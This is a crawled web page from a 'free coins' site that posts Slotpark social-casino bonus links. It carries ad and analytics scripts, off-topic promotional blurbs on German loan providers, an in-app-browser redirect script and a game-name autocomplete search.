

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freecoinsgift.xyz/redirect.php?id=534395&name=Slotpark&jhz=163&cs=BONUS%20CODE:%20bi8us92s&v=1
body_size: 8510
content:
 
 
  
<html lang="en">
   <head>
      <title>Slotpark Free Bonus - 1678098509</title>
      <meta charset="utf-8">
      <meta name="title" content="Slotpark Free Bonus - 1678098509">
      <meta property="og:site_name" content="Slotpark Free Bonus - 1678098509" />
      <meta name="robots" content="noindex, nofollow">

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PMF3G0W42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PMF3G0W42');
</script>

      <link href="https://freecoinsgift.xyz/freeslot?d=slotpark-free-bonus-codes" rel="canonical">
      <meta property="og:type" content= "website" />
      <meta name="twitter:title" property="og:title" itemprop="title name" content="Slotpark - Free Coins" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
      <link rel="Shortcut Icon" href="freecoinsgift.png" type="image/x-icon" />
    <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
 <style>
  #fourth1 {
  position: absolute;
  top: 2400px;

}
</style>
 <noscript>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
</noscript>

<script type="text/javascript">//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>

 <!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b069fbf3-b764-4508-8123-b0ef1027d807" data-blockingmode="auto" type="text/javascript"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
       <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
     <link rel="stylesheet" href="https://freecoinsgift.xyz/prog/jhonsnow.css" />
       Global site tag (gtag.js) - Google Analytics -->
      
      <script>
    const loadScript = (src, id, callback) => {
    const script = document.createElement('script');
    script.src = src; // URL for the third-party library being loaded.
    script.id = id; // e.g., googleMaps or stripe
    script.defer = true; // make sure that browser will run script after page loaded
    document.body.appendChild(script);

    script.onload = () => {
      if (callback) callback(); // conditional callback
    };
};</script>
     
    <style>
         .navbar{margin-bottom:0;border-radius:0}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#4caf50;border-color:#337ab7}footer{background-color:#f2f2f2;padding:25px}.navbar-inverse{background-color:#fcfcfc;border-color:#e4dede}.navbar-brand{color:#fff;text-decoration:none}.navbar-dark .navbar-toggler{color:rgba(92,9,9,.86);border-color:rgba(28,217,16,.96)}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:#337ab7;background-image:none;border:1px solid #fff;border-radius:4px}a:link{color:#fff}a:hover{color:#337ab7}a:active{color:#fe504f}[class*=col-sm-]{float:left;padding:3px;width:19.666667%}@media only screen and (max-width:408px){#jhonz{width:100%}.panel-primary{border-color:#337ab7;width:205px}}a{color:#fff}@media only screen and (max-width:408px){#cjhonz{width:50%}#center{margin-left:40}}@media only screen and (max-width:600px){.row{margin-right:-15px;margin-left:30px}}@media only screen and (max-width:800px){.row{margin-right:-15px;margin-left:-21px}}.active{background-color:#4caf50}.nav .navbar-nav>li>a{color:#000}#proceed{display:none}input{border:1px solid transparent;background-color:#f1f1f1;padding:10px;font-size:16px}input[type=text]{background-color:#f1f1f1;width:100%}input[type=submit]{background-color:#1e90ff;color:#fff;cursor:pointer}.autocomplete-items{position:absolute;border:1px solid #d4d4d4;border-bottom:none;border-top:none;z-index:99;top:100%;left:0;right:0}.autocomplete-items div{padding:10px;cursor:pointer;background-color:#337ab7;border-bottom:1px solid #d4d4d4}.autocomplete-items div:hover{background-color:#e9e9e9}.autocomplete-active{background-color:#1e90ff!important;color:#fff}
      </style>
      <style>
    .w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgb(0 0 0 / 20%),0 4px 20px 0 rgb(0 0 0 / 19%)}.w3-ul{list-style-type:none;padding:0;margin:0}body,html{font-family:Verdana,sans-serif;font-size:15px;line-height:1.5}.w3-ul li {padding: 8px 16px;border-bottom: 1px solid #ddd;}html {scroll-behavior: smooth;} 
    </style>
  
    
   </head>
   <body>
      <nav class="navbar navbar-dark bg-primary" >
         <div class="container">
            <div class="navbar-header">
               <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
               <span class="glyphicon glyphicon-th"></span>                        
               </button>
               <a class="navbar-brand" href="https://freecoinsgift.xyz">FreeCoinsGift.xyz</a>
            </div>
            <div class="collapse navbar-collapse" id="myNavbar">
               <ul class="nav navbar-nav">
                  <li ><a href="https://freecoinsgift.xyz"><span class="glyphicon glyphicon-home"></span> Home</a></li>
                  <li><a href="https://freecoinsgift.xyz/games.php"><span class="glyphicon glyphicon-star-empty"></span> All Games</a></li>
                  <li><a href="https://freecoinsgift.xyz/contact-us.php"><span class="glyphicon glyphicon-envelope"></span> Contact</a></li>
                  
               </ul>
               <ul class="nav navbar-nav navbar-right">
                 <form class="navbar-form navbar-left" method="GET" autocomplete="off" action="search.php">
                    <div class="input-group">
                    <input type="text" class="form-control" id="myInput" name="search" placeholder="Search" style="width:99%;background-color: white;">
                    <div class="input-group-btn">
                    <button class="btn btn-default" type="submit" style="height: 34px;">
                    <i class="glyphicon glyphicon-search"></i>
                    </button>
                    </div>
                    </div>
                    </form>
                     <script type="text/javascript" src="search.js"></script>
               </ul>
            </div>
         </div>
      </nav>
                   
      <div class="container "  >
         <div class="row">
           <div class="col-md-8"> 
                <div class="container-fluid bg-3 text-center" >
                  <h1> <a href="/freeslot.php?d=163&cat=Slotpark Bonus Code" style="color:black">Slotpark Bonus Code  </a></h1>
                  
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                 crossorigin="anonymous"></script>
           
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8690888879540489"
                 data-ad-slot="6998843724"
                 data-ad-format="auto"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
               
               <div class="row" >
                     <p style="font-size: 14px;padding: 10px;" align="justify">
                     This is a dedicated <label style="text-transform: capitalize"> <a href="/freeslot.php?d=163&cat=Slotpark Bonus Code" style="color:black">Slotpark</a></label> Page that eases the collection of daily bonuses instead of visiting many sites. We will try our best to keep this page  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=163&cat=Slotpark Bonus Code" style="color:black">Slotpark</a></label> updated as soon as we found something working. You can only collect each  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=163&cat=Slotpark Bonus Code" style="color:black">Slotpark</a></label> bonus one time. They originate from Official Fan Page, Notifications, Emails & other official social media channels, you may have already collected them.<br> </p>
                         
 
                                               
             March 6, 2023, 10:28 am<br><strong>Slotpark - Free Bonus</strong><br>

    <!-- If date is older than 1 month -->
    <div style="color:red; font-weight:bold; margin:5px 0;">
        ⚠ You are visiting old gifts.
    </div>
    <a href="https://www.freecoinsgift.xyz/bonus" rel="nofollow" 
       style="color:#0000b5; font-size:20px; text-decoration:underline;">
        <span class="glyphicon glyphicon-gift"></span> Goto Bonus Page for Latest
    </a>


<br><br> OR<br>
<a href="https://www.freecoinsgift.xyz/freeslot?d=163&cat=SlotparkBonus Code" style="color:black">
    <strong>LATEST FREE COINS HERE!</strong>
</a>
<br>


                      
                      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                         crossorigin="anonymous"></script>
                     
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-8690888879540489"
                         data-ad-slot="3146394470"></ins>
                    <script>
                         (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> 
                           
                      
 
                      
                     <div class="container-fluid bg-3" style="text-align:left">
                                     <h1>Loans & Credit in Germany</h1>
                      <p>Understanding loans and credit is essential for managing personal finances effectively. In Germany, a variety of financial institutions offer diverse loan products tailored to meet different needs. Whether you're looking for a personal loan, a vehicle loan, or debt consolidation options, there are numerous choices available with competitive rates and flexible terms.</p>
                      
                      <h2>Top 10 Loans & Credit Providers in Germany (April 2025)</h2>
                      
                      <div class="loan-item">
                        <strong>1. Smava</strong><br>
                        <div class="loan-description">
                          Smava is one of Germany's leading loan comparison platforms. It allows consumers to compare personal loan offers from over 30 different banks and lenders, providing access to loans starting at -0.4% interest. Whether you're borrowing for a major purchase or consolidating existing debt, Smava offers a range of loan amounts up to €120,000 with flexible repayment terms. They are also known for their fast processing time, enabling quick access to funds.
                        </div>
                        <a href="https://www.mygermanfinances.de/german-finances/top-5-personal-loans-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Compare Loan Offers on Smava</a>
                      </div><br>
                      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                         crossorigin="anonymous"></script>
             
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-8690888879540489"
                         data-ad-slot="3146394470"></ins>
                    <script>
                         (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> 
                      <div class="loan-item">
                        <strong>2. Auxmoney</strong><br>
                        <div class="loan-description">
                          Auxmoney is a popular peer-to-peer lending platform that connects borrowers with private investors. With loan amounts ranging from €1,000 to €50,000, Auxmoney is ideal for individuals who may have difficulty obtaining loans through traditional banks. Interest rates start at 5.4%, and the platform offers flexible repayment options. The application process is simple and quick, and funds can be disbursed in a matter of days.
                        </div>
                        <a href="https://www.mygermanfinances.de/german-finances/top-5-personal-loans-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Get Your Loan on Auxmoney</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>3. TARGOBANK</strong><br>
                        <div class="loan-description">
                          TARGOBANK is a renowned German bank offering personal loans with flexible repayment periods and competitive interest rates starting from 1.75% per year. They offer loan amounts up to €65,000, making them an excellent choice for larger financing needs such as home renovations, car purchases, or debt consolidation. TARGOBANK is known for its customer-centric approach, providing personalized loan advice and easy online applications.
                        </div>
                        <a href="https://www.mygermanfinances.de/german-finances/top-5-personal-loans-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Apply for a Loan at TARGOBANK</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>4. Postbank</strong><br>
                        <div class="loan-description">
                          Postbank is one of Germany’s largest and most established financial institutions, offering personal loans up to €50,000 with interest rates starting at 1.95%. They provide quick and easy access to funds with an online application process and have no fees for early repayment. Postbank is ideal for individuals looking for a reliable and well-established lender with competitive loan terms.
                        </div>
                        <a href="https://www.mygermanfinances.de/german-finances/top-5-personal-loans-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Explore Loans at Postbank</a><br>
                      </div>
                      
                      <div class="loan-item">
                        <strong>5. Santander Consumer Bank</strong><br>
                        <div class="loan-description">
                          Santander Consumer Bank offers a range of personal loan options, including flexible terms for repayment and competitive interest rates starting from 1.99%. With loan amounts available up to €60,000, Santander is a top choice for those seeking financing for major life events like purchasing a new car or funding home improvements. The bank is known for its quick loan approval process and customer-focused service.
                        </div>
                        <a href="https://www.mygermanfinances.de/german-finances/top-5-personal-loans-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Apply Now with Santander</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>6. SWK Bank</strong><br>
                        <div class="loan-description">
                          SWK Bank is a digital-first bank that offers personal loans at competitive interest rates from 1.54% to 3.99%. Whether you're consolidating debt, financing a new project, or making a large purchase, SWK Bank provides flexible terms and quick processing times. Known for its customer-friendly approach, SWK Bank has become a popular choice for those seeking a straightforward loan application process and reliable customer service.
                        </div>
                        <a href="https://navigategermany.com/best-privatkredit-personal-credit-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Find Loans at SWK Bank</a>
                      </div><br>
                      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                         crossorigin="anonymous"></script>
                  
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-8690888879540489"
                         data-ad-slot="3146394470"></ins>
                    <script>
                         (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> 
                      <div class="loan-item">
                        <strong>7. Verivox</strong><br>
                        <div class="loan-description">
                          Verivox is a well-known loan comparison site in Germany that allows users to compare a wide variety of loan products from different lenders. Whether you're looking for a small personal loan or a larger financing solution, Verivox helps you find the best deals available. The platform is easy to use, and you can apply directly online. Their services are great for those who want to ensure they are getting the lowest possible interest rate.
                        </div>
                        <a href="https://navigategermany.com/best-privatkredit-personal-credit-in-germany/?utm_source=google.com" target="_blank" class="cta"  style="color:blue">Compare Loans with Verivox</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>8. 1822direkt</strong><br>
                        <div class="loan-description">
                          1822direkt, a subsidiary of Sparkasse, is known for offering personal loans with interest rates ranging from 2.49% to 7.31%. They provide a fully digital application process and a broad range of loan amounts to cater to different needs, from smaller personal expenses to large-scale financing. 1822direkt is ideal for tech-savvy customers who prefer managing their loan applications online.
                        </div>
                        <a href="https://navigategermany.com/best-privatkredit-personal-credit-in-germany/?utm_source=google.com" target="_blank" class="cta" style="color:blue">Get Loans at 1822direkt</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>9. Consors Finanz</strong><br>
                        <div class="loan-description">
                          Consors Finanz, part of BNP Paribas, is a leading provider of consumer loans in Germany. Known for their installment credit options, they offer flexible terms and competitive rates. Whether you're looking for a loan for shopping, travel, or a new car, Consors Finanz provides a hassle-free application process and quick approval times.
                        </div>
                        <a href="https://en.wikipedia.org/wiki/Consors_Finanz?utm_source=google.com" target="_blank" class="cta" style="color:blue">Explore Loans at Consors Finanz</a>
                      </div><br>
                      
                      <div class="loan-item">
                        <strong>10. Deutsche Kreditbank (DKB)</strong><br>
                        <div class="loan-description">
                          Deutsche Kreditbank (DKB) is one of Germany’s largest online banks, providing personal loans with great flexibility. Their loans come with competitive interest rates and can be used for a variety of purposes, such as home renovations, debt consolidation, or major life events. DKB is known for offering excellent customer service and straightforward application processes, making it a top choice for many German borrowers.
                        </div>
                        <a href="https://en.wikipedia.org/wiki/Deutsche_Kreditbank?utm_source=google.com" target="_blank" class="cta" style="color:blue">Apply for Loans at DKB</a>
                      </div><br>
                    
                      <p>When considering a loan in Germany, it's important to compare offers and assess factors like interest rates, loan amounts, repayment terms, and eligibility. Be sure to explore the different loan products available to find the one that best fits your needs and financial situation.</p>
</p>
                 
                                      
                    </div>
                     
                     
                     
                      <!--<iframe src="likedislike.php"  style="border:none;" height="200" width="300"></iframe>   --> 
                  </div>
               </div>
            </div>
            <div class="col-md-4" id="center">
                
            </div>
         </div>
         <div class="row"  >
            <div class="col-md-8" >
              
            </div>
          <div class="col-md-4" id="center">
              
            </div>
         </div>
      </div>
      <br>
      <div class="container">
      </div>
      <div class="container "  >
         <div class="container-fluid bg-3 text-center" >
            <div class="row"  >
               <div class="col-md-2">  
               </div>
               <div class="col-md-8">  
               </div>
               <div class="col-md-2">  
               </div>
            </div>
         </div>
      </div>
       
 
      <br><br>
     <footer class="container-fluid text-center">
         <p><a href="/" style="color:black">freecoinsgift.xyz</a> @ 2026</p>
         <p class="text-muted credit" style="text-align:center;color:black"><a href="privacy-policy.php" style="color:black">Privacy and Policy</a> | <a href="contact-us.php" style="color:black">Contact Us</a> | <a href="disclaimer.php" style="color:black">Disclaimer</a></p>
      </footer>
      <span class="hidden" id="snowflake">&#10052;</span>
         
<style>
  #browserPrompt {
    display: none;
    position: fixed;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 15px;
    background-color: #fff3cd;
    color: #856404;
    border: 1px solid #ffeeba;
    border-radius: 10px;
    font-family: sans-serif;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    z-index: 9999;
  }
  #browserPrompt button {
    margin-top: 10px;
    padding: 10px 15px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
  }
</style>

<div id="browserPrompt">
  It looks like you're using an in-app browser. For the best experience, please open this page in your default browser.
  <br>
  <button onclick="openInBrowser()">Open in Browser</button>
</div>

<script>
function openInBrowser() {
  const url = window.location.href;
  const userAgent = navigator.userAgent || navigator.vendor || window.opera;
  const isAndroid = /Android/i.test(userAgent);
  const isiOS = /iPhone|iPad|iPod/i.test(userAgent);

  if (isAndroid) {
    const intentUrl = "intent://" + url.replace(/^https?:\/\//, "") +
      "#Intent;scheme=https;package=com.android.chrome;end;";
    window.location = intentUrl;
  } else if (isiOS) {
    window.open(url, '_blank'); // Will open Safari if allowed
  }
}

function detectInAppBrowser() {
  const ua = navigator.userAgent || navigator.vendor || window.opera;
  const isFacebook = ua.includes("FBAN") || ua.includes("FBAV");
  const isInstagram = ua.includes("Instagram");
  const isMessenger = ua.includes("Messenger");
  const isInApp = isFacebook || isInstagram || isMessenger;

  if (isInApp) {
    document.getElementById('browserPrompt').style.display = 'block';

    const isAndroid = /Android/i.test(ua);
    if (isAndroid) {
      setTimeout(openInBrowser, 1000); // Auto-redirect after delay
    }
  }
}

window.addEventListener("load", detectInAppBrowser);
</script>
   </body>
  <!-- <script src="https://freecoinsgift.xyz/prog/jhonsnow.js"></script> -->
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jp9ca2v747htlQfIvs7z3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768408769326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://freecoinsgift.xyz/search.js
body_size: 2421
content:
function autocomplete(inp, arr) {
  /*the autocomplete function takes two arguments,
  the text field element and an array of possible autocompleted values:*/
  var currentFocus;
  /*execute a function when someone writes in the text field:*/
  inp.addEventListener("input", function(e) {
      var a, b, i, val = this.value;
      /*close any already open lists of autocompleted values*/
      closeAllLists();
      if (!val) { return false;}
      currentFocus = -1;
      /*create a DIV element that will contain the items (values):*/
      a = document.createElement("DIV");
      a.setAttribute("id", this.id + "autocomplete-list");
      a.setAttribute("class", "autocomplete-items");
      /*append the DIV element as a child of the autocomplete container:*/
      this.parentNode.appendChild(a);
      /*for each item in the array...*/
      for (i = 0; i < arr.length; i++) {
        /*check if the item starts with the same letters as the text field value:*/
        if (arr[i].substr(0, val.length).toUpperCase() == val.toUpperCase()) {
          /*create a DIV element for each matching element:*/
          b = document.createElement("DIV");
          /*make the matching letters bold:*/
          b.innerHTML = "<strong>" + arr[i].substr(0, val.length) + "</strong>";
          b.innerHTML += arr[i].substr(val.length);
          /*insert a input field that will hold the current array item's value:*/
          b.innerHTML += "<input type='hidden' value='" + arr[i] + "'>";
          /*execute a function when someone clicks on the item value (DIV element):*/
          b.addEventListener("click", function(e) {
              /*insert the value for the autocomplete text field:*/
              inp.value = this.getElementsByTagName("input")[0].value;
              /*close the list of autocompleted values,
              (or any other open lists of autocompleted values:*/
              closeAllLists();
          });
          a.appendChild(b);
        }
      }
  });
  /*execute a function presses a key on the keyboard:*/
  inp.addEventListener("keydown", function(e) {
      var x = document.getElementById(this.id + "autocomplete-list");
      if (x) x = x.getElementsByTagName("div");
      if (e.keyCode == 40) {
        /*If the arrow DOWN key is pressed,
        increase the currentFocus variable:*/
        currentFocus++;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 38) { //up
        /*If the arrow UP key is pressed,
        decrease the currentFocus variable:*/
        currentFocus--;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 13) {
        /*If the ENTER key is pressed, prevent the form from being submitted,*/
        e.preventDefault();
        if (currentFocus > -1) {
          /*and simulate a click on the "active" item:*/
          if (x) x[currentFocus].click();
        }
      }
  });
  function addActive(x) {
    /*a function to classify an item as "active":*/
    if (!x) return false;
    /*start by removing the "active" class on all items:*/
    removeActive(x);
    if (currentFocus >= x.length) currentFocus = 0;
    if (currentFocus < 0) currentFocus = (x.length - 1);
    /*add class "autocomplete-active":*/
    x[currentFocus].classList.add("autocomplete-active");
  }
  function removeActive(x) {
    /*a function to remove the "active" class from all autocomplete items:*/
    for (var i = 0; i < x.length; i++) {
      x[i].classList.remove("autocomplete-active");
    }
  }
  function closeAllLists(elmnt) {
    /*close all autocomplete lists in the document,
    except the one passed as an argument:*/
    var x = document.getElementsByClassName("autocomplete-items");
    for (var i = 0; i < x.length; i++) {
      if (elmnt != x[i] && elmnt != inp) {
        x[i].parentNode.removeChild(x[i]);
      }
    }
  }
  /*execute a function when someone clicks in the document:*/
  document.addEventListener("click", function (e) {
      closeAllLists(e.target);
  });
}

/*An array containing all the country names in the world:*/
var countries = ["2020: My Country","7Lucky Vegas - Free Slots","Alisa Bingo","Alisa Vegas Slots","Arena Bingo","Baba Casino","Baba Wild Slots","Bejeweled Blitz","Best Casino Slots Bingo and Poker","Big Fish Casino Slots & Poker","Big Vegas Free Slots","Billionaire Casino","Bingo - Country Ways","Bingo Bash","BINGO Blitz","Bingo Drive","Bingo Friends","Bingo Holiday","Bingo Kingdom","Bingo Lane","Bingo Showdown","Bingo Story","BINGO Superstars","Bingo Win","Bingo World","BINGO World Tour","Black Diamond Casino","Blazing 7s Slots","Caesars Casino","Cashman Casino","Casino Frenzy","CasinoStar - Free Slots","Civilization World Casino","Classic Slots Galaxy","Cleos Casino","Clickfun Casino","Cloud Kingdom","Club Vegas - Real Vegas Slots","Coral Isle Community","Creepy Slots","Criminal Case","Criminal Case Save the World","Criminal Case: Mysteries of the Past","Criminal Case: Pacific Bay","Dakota Farm Adventures","Diamond Sky Casino","Doctor Bingo","Double Luck Casino - Free Slots","DoubleDown Casino-Free Slots","DoubleHit Casino - Free Slots","DoubleU Bingo","DoubleU Casino","DoubleX Casino - Free Slots","Dreamland Story","DreamWorks Dragons: Rise of Berk","Electri5 Casino","Emporea: Realms of War & Magic","Family Farm","Farland Game","FarmCliff","Farmville 2","Fresh Deck Poker","Gambino Slots","GameHouse Slots","GamePoint Bingo","GamePoint Slots","Gardens of Time","Ghost Tales","Gold Fish Casino Slots","Gold Party Casino","Golden Frontier","Golden Valley","Grand Gin Rummy","GSN Casino","Happy Acres","Heart of Vegas","Hero Wars","Hidden Express","High 5 Casino Real Slots","High 5 Vegas","Hit It Rich! Casino Slots","Hit the 5 Casino - Free Slots","Hot Shot Casino Slots","House of Fun - Slots","Huuuge Casino","Infinity Slots","Is Cool","Island Experiment","Jackpot Magic Slots","Jackpot Party Casino Slots","Jackpotjoy Slot","Klondike","Knights & Brides","LandLord - City of Stars","Loco Slots Playspace","Lost Bubble","Lost Jewels","LottoRace","Lucky North Casino","Lucky Slots","Lucky Time Slots","Lucky Win Casino","Mahjong Trails","Megapolis","Miracle Slots & Casino","Mirrorball Slots","Monopoly Slots","Mutants: Genetic Gladiators","My Casino - Free Slots","My Farm","my KONAMI Slots","Mystery Manor: Hidden Adventure","myVEGAS Slots","New Rock City","Old Vegas Slots","OMG! Fortune FREE Slots","Paradise Island 2","Poker Heat","PokeristClub","Pop Slots Casino","Princess Bride Slots–Free Casino","Quick Hit Slots","RapidHit Casino - Free Slots","Real Casino - Free Slots & Poker","Real Vegas Slots","Riddle Stones","Rock N’ Cash Casino Slots","Royal Story","Royal Story","Scatter HoldEm Poker","Scatter Slots","Seaside Hideaway","Seaside Hideaway","Secret Garden","Seven Fortune Slots","Shake The Sky Real Slots","Slingo Adventure","Slingo Arcade","Slingo Casino","Slot Machine Tournaments","Slotica Casino Slots","Slotomania Slot Machines","Slotpark","Slots - Classic Vegas Casino","Slots - Wizard of Oz","Slots Craze","Slots Era","Slots Farm","Slots of Luck","Solara Casino Slots and Bingo","Solitaire Atlantis","Solitaire Tales","Spades Plus","Spin it Rich","Spin Vegas Slots","Zombie Island","World Series of Poker Game","World Blackjack Tournament - WBT","Wonder Way Tales","Wonder Valley","Wolf pack","WinFun Casino","Willy Wonka Slots","Wild Triple Slots","Water Splash","Voyage to Fantasy","Vintage Slots","Lets Vegas Slots"];

/*initiate the autocomplete function on the "myInput" element, and pass along the countries array as possible autocomplete values:*/
autocomplete(document.getElementById("myInput"), countries);